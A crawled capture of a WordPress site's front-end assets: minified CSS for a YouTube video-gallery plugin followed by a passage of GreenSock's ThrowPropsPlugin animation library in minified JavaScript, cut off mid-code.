(max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}

.youmax-pro i{font-size:inherit!important}.youmax-pro{width:100%;box-sizing:border-box;background-color:#eceff1;text-align:center;margin:auto;font-size:100%}.yl-font-controller{font-size:100%}.yl-wrapper{padding:4%;display:inline-block;width:100%;box-sizing:border-box}.yl-list-title{color:#686868;border-bottom:0;text-align:left;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-style:normal;display:inline-block;width:100%}.yl-list-title select{width:auto;height:auto;font-size:.9em;font-family:'Open Sans',sans-serif;border:0;box-shadow:0 0 2px rgba(0,0,0,.2),-.2em 0 0 0 #ff5722;outline:0;letter-spacing:.5px;line-height:3.5em;float:right;padding:.38em}.yl-switch{display:inline-block;float:right;padding:.5em .6em;background-color:#0093a5;color:#fbfbfb;line-height:1.4em;box-shadow:0 0 2px rgba(0,0,0,.2);cursor:pointer;line-height:0}.yl-switch i{width:1em;text-align:center}.yl-item-container{display:inline-block;width:100%;float:left;margin-top:1.5em}.yl-item-wrapper{margin-bottom:3.0728%;text-align:center}.yl-item{width:100%;display:inline-block;margin-bottom:0;background-color:#fbfbfb;box-shadow:0 0 2px rgba(0,0,0,.2);text-align:left;transition:all .2s;-webkit-transition:all .2s;overflow:hidden;color:#828282;font-family:sans-serif;position:relative}.yl-item.yl-fading{opacity:.4}.yl-focus{display:inline-block;float:left;padding:0;width:50%;cursor:pointer;box-sizing:border-box}.yl-view-bucket{width:100%;height:auto;display:inline-block;clear:both;float:left;border-radius:2px;box-shadow:0 4px 4px 0 rgba(0,0,0,.6);cursor:pointer;box-shadow:none;padding:0;box-sizing:border-box;border:1px solid;border-color:#423d4a;margin-top:14.5985%;text-align:center;color:#423d4a;background-color:inherit;line-height:0;display:none}.yl-view-wrapper{display:inline-block;padding:.32em;padding-bottom:.38em}.yl-view-icon{padding-bottom:0;text-align:center;padding-top:.1875em;border:0;height:auto;width:auto;margin:0;float:left;display:inline-block}.triangle-with-shadow{width:0;height:0;transition:all .2s;-webkit-transition:all .2s;border-bottom:.6875em solid;border-left:.375em solid transparent;border-right:.375em solid transparent;margin:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.yl-view-count{text-align:center;float:left;font-weight:400;font-size:.8125em;display:inline-block;width:auto;padding-left:.38461em;line-height:1.3076em}.triangle-with-hover{transform:rotate(90deg) scale(1.4,1.4);-webkit-transform:rotate(90deg) scale(1.4,1.4)}.yl-view-bucket-seen{color:#fff;background-color:#ff5722;border-color:#ff5722}.yl-thumbnail{width:100%;float:left;line-height:0;position:relative}.yl-thumbnail img{width:100%;border:0}.yl-duration{position:absolute;left:8%;top:8%;background-color:rgba(0,0,0,.6);width:auto;height:auto;display:inline-block;font-size:.65em;line-height:1em;color:#fff;padding:.3em;font-weight:700;transition:all .4s;font-family:Roboto Condensed}.yl-duration i{font-size:.9em!important;vertical-align:baseline;margin-right:.25em}.yl-text{float:left;box-sizing:border-box;width:50%;padding:.6em 1em}.yl-title{color:#383838;overflow:hidden;margin-bottom:.15em;font-size:.8em;font-weight:400;max-height:3.1em;line-height:1.57em;font-family:sans-serif}.yl-description{overflow:hidden;color:#828282;height:auto;font-weight:300;font-size:.85em;line-height:1.5em}.yl-description a{color:#6d6d6d;text-decoration:none}.yl-title-description-wrapper{height:5.3em;overflow:hidden}.yl-date-bucket{width:auto;height:auto;display:inline-block;float:left;background-color:#6f6f6f;font-size:.75em;text-align:center;color:#423d4a;margin-top:1em;box-shadow:none;background-color:transparent}.yl-date{height:auto;float:left;padding-right:3px}.yl-month{float:left;padding-right:3px}.yl-year{float:left}.yl-separator-for-grid{border-top:1px solid rgba(0,0,0,.1);margin-top:.7em}.yl-views-per-day{display:none;float:left;position:relative;color:#fff;font-size:.85em;background-color:inherit;color:#ff5722;margin-top:.68em;margin-left:.625em;border-left:1px solid;padding-left:.625em}.yl-view-string{color:#423d4a;font-size:.75em;display:inline-block;float:left;margin-top:.3em;font-weight:400;margin-right:6px;padding-right:6px;margin-top:1em}.yl-loader{font-family:'Open Sans',sans-serif;font-weight:300;margin:20.243% 0;display:inline-block;font-size:1.5em;text-align:left;border-left:1px solid;border-color:#6d6d6d;padding-left:.375em;color:#828282;line-height:1.1875em}.yl-loader span{font-size:.65em}.yl-inline-container{display:none;width:100%}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.yl-inline-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.mfp-iframe-holder .mfp-content{max-width:60%}.yp-popup-details{background-color:#fff;width:100%;height:auto;display:inline-block;line-height:normal;padding:2em;padding-bottom:2.5em;box-sizing:border-box;font-size:1em;font-family:'Roboto Condensed',sans-serif;text-align:left;position:absolute;margin-bottom:2em}.yp-inline-popup{position:static}.yp-popup-title{font-size:1.5em;margin-bottom:.4em;color:#171717}.yp-popup-description{font-size:.92em;color:#565656;line-height:1.45em}.yp-popup-description a{color:#5c6bc0;text-decoration:none}.yp-show-less{max-height:8.5em;overflow:hidden}.yp-popup-more-button{font-size:.9em;background-color:#e2e1e1;display:inline-block;color:#353535;padding:.1em .2em .1em .3em;border-radius:4px;margin-top:1em;margin-bottom:.2em;cursor:pointer}.yp-left-section{width:10%;display:inline-block;float:left;border-right:1px solid #b3b3b3;margin-right:3%}.yp-right-section{width:86%;display:inline-block;float:right}.yp-share{display:inline-block;background-color:grey;color:#fff;padding:1em;cursor:pointer;text-align:center;margin-bottom:1em;width:70%;box-sizing:border-box}.yp-share:last-child{margin:0}.yp-share:hover{background-color:#3f51b5}.yp-share i{width:1em}.yl-simple-popup .yp-left-section{width:auto;margin-top:1.2em;border:0}.yl-simple-popup .yp-share{padding:1.3em;width:auto;margin:0}.yl-simple-popup .yp-right-section{width:100%}.yp-post-like-box{margin-top:1em;box-sizing:border-box;display:inline-block;border:1px solid #b3b3b3;padding:0}.yp-post-like-box img{width:2.1em;padding:.4em .2em .4em .5em;float:left;box-sizing:content-box}.yp-post-like-count{color:#565656;padding:.4em;margin-left:.4em;display:inline-block;float:left;text-align:right;font-size:.9em}.yp-post-like-count span{font-size:.8em;margin-left:.3em}.yp-post-likes{background-color:grey;color:#fff;display:inline-block;overflow:hidden;box-sizing:border-box;float:left;font-size:.9em;margin-left:.4em;cursor:pointer}.yp-add-like-icon{display:inline-block;float:right;font-size:2em;padding:.2em .2em .3em .5em}.yp-post-likes i{margin-right:.3em}.yp-post-comments{margin-top:1em;font-size:.9em;color:#565656}.yp-comment span{color:#f44336}.yp-comment{margin:.3em 0;display:inline-block;width:100%}.yp-comment-from-img{width:2.5em;float:left;margin-right:.6em;margin-bottom:.3em;border-radius:2px}.yp-comment-img{display:inline-block;height:100%;float:left}.yp-comment-text{display:inline-block;float:left;width:80%}.yp-add-comment-box{margin-top:1em;display:inline-block;width:100%}#yp-add-comment-text{float:left;font-family:Roboto Condensed;width:80%;box-shadow:0 0 0 1px #b3b3b3;border:0;height:2.8em;padding:1em;box-sizing:border-box;font-size:.84em;background:#f7f7f7;text-align:left}.yp-add-comment-button{display:inline-block;background-color:grey;color:#fff;width:18%;height:2.35em;float:left;text-align:center;box-sizing:border-box;line-height:2.35em;box-shadow:0 0 0 1px grey;cursor:pointer}.yp-add-comment-button i{margin-right:.3em}.yp-post-comment-snap{margin-top:1em;padding:.2em;box-sizing:border-box;display:inline-block;border:1px solid #b3b3b3;display:none}.yp-post-comment-count{color:#565656;padding:.2em;display:inline-block;float:left;text-align:right;font-size:.9em}.yp-post-comment-count span{font-size:.8em;margin-left:.3em}.yp-post-comment-users{background-color:inherit;display:inline-block;padding:.1em;overflow:hidden;box-sizing:border-box;float:left}.yp-post-comment-users img{float:left;padding:.3em;width:2em;box-sizing:content-box}.yl-load-more-button,.yl-previous-button,.yl-next-button{width:48.5%;float:left;height:auto;display:inline-block;cursor:pointer;padding:1.35em 0;box-sizing:border-box;text-align:center;background-color:#fbfbfb;font-family:'Open Sans',sans-serif;font-size:1em;box-shadow:0 0 2px rgba(0,0,0,.2);color:#000;transition:all .3s}.yl-load-more-button:hover{background:linear-gradient(to right,rgba(255,255,255,.33),#fff 30%)}.yl-load-more-button i{vertical-align:baseline}.yl-loading{background:rgba(0,147,165,.5)!important}.yl-previous-button,.yl-next-button{width:22.5%}.yl-previous-button{margin-right:3%}.yl-tab-container{background-color:#ff5722;color:#000;padding:.5em 0;border-radius:2px;display:inline-block;float:left;border-top-left-radius:0;border-bottom-left-radius:0;background-color:inherit}.yl-tab-container i{margin:0 1.17em;font-size:1.13em;display:none}.yl-tab{display:inline-block;margin-right:1.5em;font-size:1.064em;cursor:pointer;position:relative}.yl-selected-tab:after{content:"";position:absolute;bottom:-.3em;left:0;width:.7em;height:.07em;background-color:#6f6f6f}.yl-double-list .yl-item-wrapper:nth-child(odd){margin-right:3%}.yl-double-list .yl-item-wrapper{width:48.5%;float:left;margin-bottom:2.5%}.yl-double-list .yl-title-description-wrapper{height:4.3em}.yl-double-list .yl-date-bucket,.yl-double-list .yl-views-per-day{display:none}.yl-double-list .yl-view-string{display:none;margin-top:.2em}.yl-playlist .yl-double-list .yl-view-string{display:inline-block}.yl-double-list.yl-neat-thumbnails .yl-view-string{display:inline-block}.yl-double-list.yl-neat-thumbnails .yl-title{max-height:3.5em}.yl-double-list.yl-neat-thumbnails .yl-date-bucket{display:inline-block}.yl-double-list.yl-simple-thumbnails .yl-date-bucket{display:none}.yl-double-list .yl-playlist-video-count-wrapper{display:none}.yl-double-list.yl-simple-thumbnails .yl-title{max-height:3.1em;height:auto}.yl-double-list .yl-text{padding:.6em 1em!important}.yl-double-list .yl-separator-for-grid{display:none}.yl-double-list .yl-duration{font-size:.65em}.yl-list .yl-text{padding:.9em 1em 1em 1.3em!important}.yl-list.yl-neat-thumbnails .yl-title{max-height:3.5em}.yl-list .yl-separator-for-grid{margin-top:.5em}.yl-list .yl-date-bucket{border-left:1px solid rgba(0,0,0,.1);padding-left:1em}.yl-list.yl-neat-thumbnails .yl-date-bucket{border:0;padding-left:0}.yl-list .yl-duration{left:5%;top:7%}.yl-list .yl-title-description-wrapper{max-height:5.3em}.yl-list .yl-playlist-video-count-wrapper{left:0;width:18%}.yl-list .yl-playlist-video-count-box{height:7em!important}.yl-grid .yl-focus{width:100%;padding:8%;padding-bottom:0;padding:0}.yl-grid .yl-text{width:100%;padding:4% 6% 6%}.yl-grid .yl-date-bucket{position:absolute;right:8%;bottom:6%}.yl-grid .yl-views-per-day{display:none}.yl-grid .yl-view-wrapper{padding:0}.yl-grid .yl-duration{display:inline-block;left:8%}.yl-grid .yl-date-bucket{position:static;font-weight:400;float:right}.yl-5-col-grid .yl-item-wrapper{width:18.4%;float:left;margin-right:2%;margin-bottom:2%}.yl-5-col-grid .yl-item-wrapper:nth-child(5n){margin-right:0}.yl-5-col-grid .yl-item-wrapper:nth-child(5n+1){clear:both}.yl-4-col-grid .yl-item-wrapper{width:23.5%;float:left;margin-right:2%;margin-bottom:2%}.yl-4-col-grid .yl-item-wrapper:nth-child(4n){margin-right:0}.yl-4-col-grid .yl-item-wrapper:nth-child(4n+1){clear:both}.yl-4-col-grid .yl-header{padding:3%}.yl-4-col-grid .yl-wrapper{padding:3%}.yl-4-col-grid .yl-list-title{margin-bottom:3%}.yl-3-col-grid .yl-item-wrapper{width:31.5%;float:left;margin-right:2.5%;margin-bottom:2.5%}.yl-3-col-grid .yl-item-wrapper:nth-child(3n){margin-right:0}.yl-3-col-grid .yl-item-wrapper:nth-child(3n+1){clear:both}.yl-2-col-grid .yl-item-wrapper{width:48.5%;float:left;margin-right:3%;margin-bottom:3%}.yl-2-col-grid .yl-item-wrapper:nth-child(2n){margin-right:0}.yl-2-col-grid .yl-item-wrapper:nth-child(2n+1){clear:both}.yl-simple-thumbnails .yl-title-description-wrapper{height:auto}.yl-simple-thumbnails .yl-text{padding:4% 6%}.yl-simple-thumbnails .yl-title{font-size:.8em;height:3.1em}.yl-simple-thumbnails .yl-description{display:none}.yl-simple-thumbnails .yl-separator-for-grid{display:none}.yl-simple-thumbnails .yl-date-bucket{display:none}.yl-simple-thumbnails .yl-view-string{display:none}.yl-simple-thumbnails .yl-views-per-day{display:none}.yl-simple-thumbnails .yl-duration{display:inline-block;left:6%}.yl-neat-thumbnails .yl-title-description-wrapper{height:auto}.yl-neat-thumbnails .yl-text{padding:4% 6%}.yl-neat-thumbnails .yl-title{max-height:1.5em}.yl-neat-thumbnails .yl-view-string{border-right:1px solid rgba(0,0,0,.3);margin-top:.3em;float:left}.yl-neat-thumbnails .yl-description{display:none}.yl-neat-thumbnails .yl-separator-for-grid{display:none}.yl-neat-thumbnails .yl-date-bucket{float:none;margin-top:.3em;float:left}.yl-neat-thumbnails .yl-date{font-weight:400}.yl-neat-thumbnails .yl-views-per-day{display:none}.yl-neat-thumbnails .yl-duration{display:inline-block;left:6%}.yl-playlist-video-count{font-size:1.6em;font-weight:700}.yl-playlist-line{width:40%;border:2px solid #dadada;display:inline-block;margin-bottom:.6em}.yl-playlist-line-wrapper{font-size:.6em;margin-top:.5em;line-height:1.2em}.yl-playlist-video-count-box{overflow:auto;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:10.5em;line-height:1.5em;font-size:.8em}.yl-playlist-video-count-wrapper{position:absolute;right:0;top:0;height:100%;background-color:rgba(0,0,0,.5);color:#fff;width:30%;text-align:center;pointer-events:none}.yl-playlist .yl-title-description-wrapper{height:auto}.yl-playlist .yl-grid .yl-view-string{display:none}.yl-playlist .yl-grid .yl-date-bucket{float:left;margin-top:.1em}.yl-playlist .yl-description{display:none}.yl-playlist .yl-grid .yl-separator-for-grid{display:none}.yl-playlist .yl-text{padding:4% 6%}.yl-playlist .yp-post-like-box,.yl-playlist .yp-add-comment-box,.yl-playlist .yp-post-comment-snap,.yl-playlist .yp-post-comment-box{display:none}.yl-play-overlay{display:none;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;background-color:rgba(0,0,0,.5);pointer-events:none}.yl-play-overlay-fixed{display:none;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;background-color:rgba(0,0,0,0);pointer-events:none}.yl-play-icon-holder{width:2.6em;height:2.1em;color:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:3px solid #fff;text-align:center;background-color:rgba(0,0,0,.45)}.yl-play-icon-holder i{font-size:1em!important;padding:.6em;padding-top:.5em}.yl-play-icon-holder span{display:inline-block;font-size:1em;line-height:1em;padding:.6em;padding-left:0;font-weight:700}.yl-duration-big{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);left:50%!important;top:50%;font-size:.9em;text-align:center;z-index:100;border:1px solid #fff;padding:.3em .55em}.yl-duration-big i{vertical-align:1px}.yl-header{display:inline-block;width:100%;background-color:#6d6d6d;color:#fbfbfb;line-height:0;float:left;padding:3% 4%;box-sizing:border-box;position:relative}.yl-channel-thumbnail{display:inline-block;float:left}.yl-channel-thumbnail img{width:4.5em}.yl-channel-details{display:inline-block;float:left;padding-left:1.3em}.yl-channel-name{display:inline-block;float:left;font-size:1.3em;font-family:'Open Sans';line-height:1.4em;padding-top:.3em}.yl-channel-name a{color:inherit;text-decoration:none}.yl-subscribe{display:inline-block;float:left;clear:both;padding-top:.6em}.yl-channel-search{display:inline-block;float:right;margin-top:1.5em;background-color:#fff;color:#000;padding:.3em .5em}input.yl-channel-search-input{border:0;outline:0;font-family:'Open Sans',sans-serif;padding:0;font-size:.85em;background-color:inherit;color:inherit;width:auto;line-height:1.4em;margin:auto;height:auto}.yl-channel-search i{float:right}.yl-cta-button{width:48.5%;display:inline-block;padding:1.35em 0;background-color:#00bcd4;color:#fff;box-shadow:0 0 2px rgba(0,0,0,.2);font-family:'Open Sans',sans-serif;font-size:1em;float:right}.yl-cta-button i{vertical-align:baseline}.yl-showing-playlist-name{font-family:Roboto Condensed;float:left;background-color:#fc4c4a;font-size:.9em;padding:.3em 1em .3em .6em;color:#fff;margin-top:.4em;cursor:pointer}.yl-showing-playlist-name i{font-size:.8em!important;margin-right:.2em}.yl-callout-container{display:inline-block;width:100%;margin-top:5%}.yl-callout{display:inline-block;width:50%;float:left;box-sizing:border-box;box-shadow:0 0 13px 2px rgba(0,0,0,.2),.2em 0 0 0 #00acc1;background-color:#fbfbfb;font-family:Roboto Condensed}.yl-callout-left{width:30%;display:inline-block;float:left;line-height:0}.yl-callout-left img{width:100%}.yl-callout-right{width:67%;display:inline-block;float:left;text-align:left;box-sizing:border-box}.yl-callout-title{font-size:1.5em;font-family:Open Sans}.yl-callout-description{font-size:.9em;color:#686868;margin-top:.1em;line-height:1.5em}.yl-callout-buy-button{display:inline-block;background-color:#00acc1;color:#fbfbfb;padding:.3em .5em;margin-top:.5em}.yl-callout-preview-button{display:inline-block;padding:.3em .5em;background-color:#00acc1;color:#fff;margin-right:.4em;font-size:1.01em}.yl-callout-preview-button i{font-size:.8em}.yl-list-callouts .yl-callout{width:100%;margin-bottom:4%}.yl-list-callouts .yl-callout-left{width:35%}.yl-list-callouts .yl-callout-right{width:59%;padding:1.5% 3% 3%}.yl-grid-callouts .yl-callout{width:48%;float:left;margin-right:4%;margin-bottom:4%}.yl-grid-callouts .yl-callout-left{width:100%}.yl-grid-callouts .yl-callout-right{width:100%;padding:3% 5% 5%}.yl-grid-callouts .yl-callout:nth-child(2n){margin-right:0}.yl-grid-callouts .yl-callout:nth-child(2n+1){clear:both}.yl-double-list-callouts .yl-callout{width:48%;padding:1em;float:left;margin-right:4%;margin-bottom:4%}.yl-double-list-callouts .yl-callout-left{width:30%}.yl-double-list-callouts .yl-callout-right{width:70%;padding:0 2% 3% 5%}.yl-double-list-callouts .yl-callout:nth-child(2n){margin-right:0}.yl-double-list-callouts .yl-callout:nth-child(2n+1){clear:both}.yl-offer-enabled .yl-channel-search,.yl-offer-enabled #yl-sort-order,.yl-offer-enabled .yl-switch{display:none}.yl-offer{display:inline-block;float:right;width:20%;background-color:#ffc107;text-align:left;padding:1em;position:absolute;right:4%;box-shadow:0 0 13px 2px rgba(0,0,0,.2),.2em 0 0 0 #ff6d33;font-family:Roboto Condensed;box-sizing:border-box}.yl-offer-title{display:inline-block;line-height:1.1em;width:100%;font-size:1.5em;color:#636363}.yl-offer-description{display:inline-block;line-height:1.6em;margin-top:.3em;font-size:.9em;color:#5a5858;width:100%}.yl-offer-button{display:inline-block;background-color:#00acc1;color:#fbfbfb;padding:.9em .5em;margin-top:.5em;cursor:pointer}@media all and (min-width:2000px){.yl-font-controller{font-size:160%}}@media all and (min-width:1600px){.yl-font-controller{font-size:140%}}@media all and (max-width:1300px),screen and (max-device-width:1300px){.mfp-iframe-holder .mfp-content{max-width:70%}}@media all and (max-width:900px),screen and (max-device-width:900px){.yl-font-controller{font-size:100%}.mfp-iframe-holder .mfp-content{max-width:75%}}@media all and (max-width:600px),screen and (max-device-width:600px){.yl-header{padding:5%}.yl-grid.yl-font-controller{font-size:110%}.yl-grid .yl-wrapper{padding:8% 6%}.yl-tab-container{width:100%;margin-bottom:.5em}.yl-tab-container i{margin-bottom:.35em}.yl-tab{box-sizing:border-box}.yl-grid .yl-list-title select{padding-left:1.17em;width:100%}.mfp-iframe-holder .mfp-content{max-width:90%}.yl-load-more-button{width:100%}.yl-cta-button{width:100%;margin-top:1.35em}.yl-offer{position:static;width:100%;margin-bottom:5%}.yl-list-callouts .yl-callout,.yl-grid-callouts .yl-callout,.yl-double-list-callouts .yl-callout{width:100%;margin-right:0;margin-bottom:6.0728%;padding:0}.yl-list-callouts .yl-callout-left,.yl-grid-callouts .yl-callout-left,.yl-double-list-callouts .yl-callout-left{width:100%}.yl-list-callouts .yl-callout-right,.yl-grid-callouts .yl-callout-right,.yl-double-list-callouts .yl-callout-right{width:100%;padding:3.5% 6% 6%}.yl-switch{display:none}#yl-sort-order{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/gsap/ThrowPropsPlugin.min.js
body_size: 10019
content:
/*!
 * VERSION: 0.10.0
 * DATE: 2016-07-12
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * ThrowPropsPlugin is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.ThrowPropsPlugin",["plugins.TweenPlugin","TweenLite","easing.Ease","utils.VelocityTracker"],function(a,b,c,d){var e,f,g,h,i=function(b,c){a.call(this,"throwProps"),this._overwriteProps.length=0},j=999999999999999,k=1e-10,l=_gsScope._gsDefine.globals,m=!1,n={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},o=function(a,b,c,d){for(var e,f,g=b.length,h=0,i=j;--g>-1;)e=b[g],f=e-a,0>f&&(f=-f),i>f&&e>=d&&c>=e&&(h=g,i=f);return b[h]},p=function(a,b,c,d){if("auto"===a.end)return a;c=isNaN(c)?j:c,d=isNaN(d)?-j:d;var e="function"==typeof a.end?a.end(b):a.end instanceof Array?o(b,a.end,c,d):Number(a.end);return e>c?e=c:d>e&&(e=d),{max:e,min:e,unitFactor:a.unitFactor}},q=function(a,b,c){for(var d in b)void 0===a[d]&&d!==c&&(a[d]=b[d]);return a},r=i.calculateChange=function(a,d,e,f){null==f&&(f=.05);var g=d instanceof c?d:d?new c(d):b.defaultEase;return e*f*a/g.getRatio(f)},s=i.calculateDuration=function(a,d,e,f,g){g=g||.05;var h=f instanceof c?f:f?new c(f):b.defaultEase;return Math.abs((d-a)*h.getRatio(g)/e/g)},t=i.calculateTweenDuration=function(a,e,f,g,h,j){if("string"==typeof a&&(a=b.selector(a)),!a)return 0;null==f&&(f=10),null==g&&(g=.2),null==h&&(h=1),a.length&&(a=a[0]||a);var l,n,o,t,u,v,w,x,y,z,A=0,B=9999999999,C=e.throwProps||e,D=e.ease instanceof c?e.ease:e.ease?new c(e.ease):b.defaultEase,E=isNaN(C.checkpoint)?.05:Number(C.checkpoint),F=isNaN(C.resistance)?i.defaultResistance:Number(C.resistance);for(l in C)"resistance"!==l&&"checkpoint"!==l&&"preventOvershoot"!==l&&(n=C[l],"object"!=typeof n&&(y=y||d.getByTarget(a),y&&y.isTrackingProp(l)?n="number"==typeof n?{velocity:n}:{velocity:y.getVelocity(l)}:(t=Number(n)||0,o=t*F>0?t/F:t/-F)),"object"==typeof n&&(void 0!==n.velocity&&"number"==typeof n.velocity?t=Number(n.velocity)||0:(y=y||d.getByTarget(a),t=y&&y.isTrackingProp(l)?y.getVelocity(l):0),u=isNaN(n.resistance)?F:Number(n.resistance),o=t*u>0?t/u:t/-u,v="function"==typeof a[l]?a[l.indexOf("set")||"function"!=typeof a["get"+l.substr(3)]?l:"get"+l.substr(3)]():a[l]||0,w=v+r(t,D,o,E),void 0!==n.end&&(n=p(n,w,n.max,n.min),(j||m)&&(C[l]=q(n,C[l],"end"))),void 0!==n.max&&w>Number(n.max)+k?(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v>n.max&&n.min!==n.max||t*z>-15&&45>t*z?g+.1*(f-g):s(v,n.max,t,D,E),B>x+h&&(B=x+h)):void 0!==n.min&&w<Number(n.min)-k&&(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v<n.min&&n.min!==n.max||t*z>-45&&15>t*z?g+.1*(f-g):s(v,n.min,t,D,E),B>x+h&&(B=x+h)),x>A&&(A=x)),o>A&&(A=o));return A>B&&(A=B),A>f?f:g>A?g:A},u=i.prototype=new a("throwProps");return u.constructor=i,i.version="0.10.0",i.API=2,i._autoCSS=!0,i.defaultResistance=100,i.defaultUnitFactors={time:1e3,totalTime:1e3},i.track=function(a,b,c){return d.track(a,b,c)},i.untrack=function(a,b){d.untrack(a,b)},i.isTracking=function(a,b){return d.isTracking(a,b)},i.getVelocity=function(a,b){var c=d.getByTarget(a);return c?c.getVelocity(b):NaN},i._cssRegister=function(){var a=l.com.greensock.plugins.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,g=b._setPluginRatio,h=b.CSSPropTween;b._registerComplexSpecialProp("throwProps",{parser:function(a,b,j,k,l,m){m=new i;var o,p,q,r,s,t={},u={},v={},w={},x={},y={};f={};for(q in b)"resistance"!==q&&"preventOvershoot"!==q&&(p=b[q],"object"==typeof p?(void 0!==p.velocity&&"number"==typeof p.velocity?t[q]=Number(p.velocity)||0:(s=s||d.getByTarget(a),t[q]=s&&s.isTrackingProp(q)?s.getVelocity(q):0),void 0!==p.end&&(w[q]=p.end),void 0!==p.min&&(u[q]=p.min),void 0!==p.max&&(v[q]=p.max),p.preventOvershoot&&(y[q]=!0),void 0!==p.resistance&&(o=!0,x[q]=p.resistance)):"number"==typeof p?t[q]=p:(s=s||d.getByTarget(a),s&&s.isTrackingProp(q)?t[q]=s.getVelocity(q):t[q]=p||0),n[q]&&k._enableTransforms(2===n[q]));r=c(a,t,k,l,m),e=r.proxy,t=r.end;for(q in e)f[q]={velocity:t[q],min:u[q],max:v[q],end:w[q],resistance:x[q],preventOvershoot:y[q]};return null!=b.resistance&&(f.resistance=b.resistance),b.preventOvershoot&&(f.preventOvershoot=!0),l=new h(a,"throwProps",0,0,r.pt,2),k._overwriteProps.pop(),l.plugin=m,l.setRatio=g,l.data=r,m._onInitTween(e,f,k._tween),l}})}},i.to=function(a,c,d,i,j){c.throwProps||(c={throwProps:c}),0===j&&(c.throwProps.preventOvershoot=!0),m=!0;var k=new b(a,i||1,c);return k.render(0,!0,!0),k.vars.css?(k.duration(t(e,{throwProps:f,ease:c.ease},d,i,j)),k._delay&&!k.vars.immediateRender?k.invalidate():g._onInitTween(e,h,k),m=!1,k):(k.kill(),k=new b(a,t(a,c,d,i,j),c),m=!1,k)},u._onInitTween=function(a,b,c,e){this.target=a,this._props=[],g=this,h=b;var f,i,j,k,l,n,o,s,t,u=c._ease,v=isNaN(b.checkpoint)?.05:Number(b.checkpoint),w=c._duration,x=b.preventOvershoot,y=0;for(f in b)if("resistance"!==f&&"checkpoint"!==f&&"preventOvershoot"!==f){if(i=b[f],"function"==typeof i&&(i=i(e,a)),"number"==typeof i)l=Number(i)||0;else if("object"!=typeof i||isNaN(i.velocity)){if(t=t||d.getByTarget(a),!t||!t.isTrackingProp(f))throw"ERROR: No velocity was defined in the throwProps tween of "+a+" property: "+f;l=t.getVelocity(f)}else l=Number(i.velocity);n=r(l,u,w,v),s=0,k="function"==typeof a[f],j=k?a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]():a[f],"object"==typeof i&&(o=j+n,void 0!==i.end&&(i=p(i,o,i.max,i.min),m&&(b[f]=q(i,b[f],"end"))),void 0!==i.max&&Number(i.max)<o?x||i.preventOvershoot?n=i.max-j:s=i.max-j-n:void 0!==i.min&&Number(i.min)>o&&(x||i.preventOvershoot?n=i.min-j:s=i.min-j-n)),this._overwriteProps[y]=f,this._props[y++]={p:f,s:j,c1:n,c2:s,f:k,r:!1}}return!0},u._kill=function(b){for(var c=this._props.length;--c>-1;)null!=b[this._props[c].p]&&this._props.splice(c,1);return a.prototype._kill.call(this,b)},u._mod=function(a){for(var b,c=this._props,d=c.length;--d>-1;)b=a[c[d].p]||a.throwProps,"function"==typeof b&&(c[d].m=b)},u.setRatio=function(a){for(var b,c,d=this._props.length;--d>-1;)b=this._props[d],c=b.s+b.c1*a+b.c2*a*a,b.m?c=b.m(c,this.target):1===a&&(c=(1e4*c+(0>c?-.5:.5)|0)/1e4),b.f?this.target[b.p](c):this.target[b.p]=c},a.activate([i]),i},!0),_gsScope._gsDefine("utils.VelocityTracker",["TweenLite"],function(a){var b,c,d,e,f=/([A-Z])/g,g={},h={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},i=document.defaultView?document.defaultView.getComputedStyle:function(){},j=function(a,b,c){var d=(a._gsTransform||g)[b];return d||0===d?d:(a.style[b]?d=a.style[b]:(c=c||i(a,null))?d=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(f,"-$1").toLowerCase()):a.currentStyle&&(d=a.currentStyle[b]),parseFloat(d)||0)},k=a.ticker,l=function(a,b,c){this.p=a,this.f=b,this.v1=this.v2=0,this.t1=this.t2=k.time,this.css=!1,this.type="",this._prev=null,c&&(this._next=c,c._prev=this)},m=function(){var a,c,f=b,g=k.time;if(g-d>=.03)for(e=d,d=g;f;){for(c=f._firstVP;c;)a=c.css?j(f.target,c.p):c.f?f.target[c.p]():f.target[c.p],(a!==c.v1||g-c.t1>.15)&&(c.v2=c.v1,c.v1=a,c.t2=c.t1,c.t1=g),c=c._next;f=f._next}},n=function(a){this._lookup={},this.target=a,this.elem=a.style&&a.nodeType?!0:!1,c||(k.addEventListener("tick",m,null,!1,-100),d=e=k.time,c=!0),b&&(this._next=b,b._prev=this),b=this},o=n.getByTarget=function(a){for(var c=b;c;){if(c.target===a)return c;c=c._next}},p=n.prototype;return p.addProp=function(b,c){if(!this._lookup[b]){var d=this.target,e="function"==typeof 